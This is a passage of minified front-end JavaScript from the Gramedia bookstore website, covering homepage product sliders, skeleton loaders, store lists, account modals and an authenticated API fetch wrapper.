shrink-0 grow-0 justify-center",children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-11 w-11 rounded-infinity",t&&"h-[100px] w-[100px]")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(i.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},n))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(82723),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:L}=e,{isDesktop:T}=(0,d.Z)(),{t:O}=(0,s.$G)(),P=(0,u.Z)(M),I="productSliderBanner".concat(P),[E,B]=(0,i.useState)(!0),$={enabled:T,modules:[o.W_],slidesPerGroup:T?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:T?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=L?L:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!T&&"px-4"),"data-testid":"".concat(I,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",T?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(I,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:T,href:A,"data-testid":"".concat(I,"SeeAll"),children:O("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(I,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[T&&(0,r.jsxs)(h.n,{onSlideChange:e=>B(null==e?void 0:e.isBeginning),...$,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(T?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{language:null==e?void 0:e.lang,to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:L,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",T&&"!w-[160px] py-8")})},t)))]}),!T&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-auto w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==E&&B(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{language:null==e?void 0:e.lang,to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:L,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e&&"m-container px-6"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(14377),c=n(87295),u=[""],d=n(14224),f=e=>{let t=u.find(t=>e.includes(t)),n=c.Z?d.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let m=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a={headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;","X-Grmd-Time-Zone":(0,l.Sv)()}},s=f(e);return m("".concat(null!=s?s:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),...a,...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eL},default:function(){return eT}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(57018),l=n(64913),c=n(84573),u=n(62476),d=n(6520),f=n(51298),m=n(72851),p=n(57716),x=n(32143),h=n(90148),v=n(75271);let y=e=>{let{children:t,threshold:n=.5}=e,a=(0,v.useRef)(null),[s,i]=(0,v.useState)(!1);return((0,v.useEffect)(()=>{if(s||!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[s,n]),s)?(0,r.jsx)(r.Fragment,{children:t}):(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx"})};var b=n(33486),g=n(20962),w=n(77289),j=n(42965),_=n(54318),k=n(5037),S=n(27418),N=n(412),C=n(53439),A=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,k.cn)("relative mx-auto flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,k.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(N.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(N.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(C.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},M=n(96823),Z=n.n(M),D=n(30599),L=n(23945),T=n.n(L),O=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsx)("div",{className:(0,f.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container px-3":"mx-4"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(Z(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,f.cn)(T().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(D.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},P=n(86093),I=n(84818),E=n(93110),B=n(68774),$=n(97143),R=n(57527),z=n(99031),H=n(64509),V=n(87295),F=()=>(0,B.useQuery)({queryKey:[R.OE],queryFn:async()=>{try{let e=await (0,H.Z)($.Cc),t=await e.json();if(t.code!==z.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!V.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),J=n(82723),U=n(6896),W=n(93570),G=n(89188),q=e=>{let{onClickCta:t}=e,{t:n}=(0,J.$G)(),{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,f.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(D.Z,{src:U.Z.src,width:200,height:200,quality:W.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(G.Z,{size:"medium",className:(0,f.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},Y=()=>{let{isDesktop:e}=(0,S.Z)(),t=(0,l.useRouter)(),[n,s]=(0,v.useState)(!1),{data:i,isLoading:o,isError:c}=F();return(0,v.useEffect)(()=>{!o&&!c&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(E.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(E.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(E.fK,{children:(0,r.jsx)(E.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(E.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(P.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(q,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(I.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(I.d.Portal,{children:[(0,r.jsx)(I.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(I.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(q,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},K=n(91013),X=()=>{let{t:e}=(0,J.$G)(),{isDesktop:t}=(0,S.Z)();return(0,r.jsx)("div",{className:(0,f.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(K.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},Q=n(35266),ee=e=>{let{onClickButton:t}=e,{t:n}=(0,J.$G)(),{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,f.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(D.Z,{src:Q.Z.src,width:200,height:200,quality:W.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(G.Z,{size:"medium",className:(0,f.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},et=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(E.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(E.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(ee,{onClickButton:t})})}),!a&&(0,r.jsx)(I.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(I.d.Portal,{children:[(0,r.jsx)(I.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(I.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(ee,{onClickButton:t})})]})})]})})]})},en=n(16748),er=n(19018),ea=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,f.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container rounded-m p-4":"py-4"),children:[(0,r.jsx)("div",{className:(0,f.cn)("mb-4 flex items-center py-2",e&&"mb-6"),children:(0,r.jsx)(N.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,f.dq)(10).map((e,t)=>(0,r.jsx)(er.Z,{},t))})]})})},es=n(64318),ei=n(62877),eo=n(84779),el=n(3013),ec=n(96619),eu=n(66422),ed=n(66432),ef=n(75055),em=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[R.C_],queryFn:async()=>{try{let e=await (0,H.Z)("".concat($.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ep=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,S.Z)(),{t:l}=(0,J.$G)(),c={modules:[ei.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:u,isLoading:d}=em({size:10});return(null==u?void 0:null===(e=u.data)||void 0===e?void 0:e.length)!==0||d?(0,r.jsxs)("section",{className:(0,f.cn)("pb-4",!o&&"pb-2"),"data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsx)(eu.Z,{title:l("officialStore"),seeAllLink:"/vendor",seeAllText:l("seeAll"),"data-sentry-element":"SectionTitle","data-sentry-source-file":"OfficialStoreList.tsx"}),(0,r.jsx)("div",{className:(0,f.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!d&&o&&(0,r.jsx)(ef.n,{...c,slidesPerView:"auto",className:(0,f.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==u?void 0:null===(n=u.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(eo.o5,{className:(0,f.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out hover:shadow-2":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(Z(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,f.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(D.Z,{className:(0,f.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ec.M)(null==e?void 0:e.image,W.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:W.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:W.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,f.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!d&&!o&&(0,r.jsx)("div",{className:(0,f.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==u?void 0:null===(s=u.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,f.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4",o&&"hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(Z(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,f.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(D.Z,{className:(0,f.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ec.M)(null==e?void 0:e.image,W.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:W.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:W.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,f.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),d&&(0,r.jsx)(ef.n,{...c,slidesPerView:"auto",className:(0,f.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,el.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(eo.o5,{className:(0,f.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4",o?"min-h-[192px] max-w-[160px] hover:shadow-2":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(N.Z,{className:(0,f.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(N.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!d&&(0,r.jsx)("div",{className:(0,f.cn)("vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out",o&&"block"),children:(0,r.jsx)(ed.Z,{variant:"secondary",Icon:es.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!d&&(0,r.jsx)("div",{className:(0,f.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out",o&&"block"),children:(0,r.jsx)(ed.Z,{variant:"secondary",Icon:es.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},ex=n(43949);let eh=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ev=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var ey=()=>{let{isDesktop:e}=(0,S.Z)(),t=(0,v.useRef)(null),n=(0,c.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,f.cn)("relative mx-auto px-4",e&&"m-container flex items-stretch space-x-4"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(eh,{}),(0,r.jsx)(ev,{})]})})};let eb=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),eg=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(ea,{})}),ew=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),ej=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(en.Z,{})}),e_=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(ex.Z,{})}),ek=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(X,{})}),eS=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),eN=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eC=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eA=i()(()=>Promise.all([n.e(2057),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eM=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(A,{})}),eZ=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function 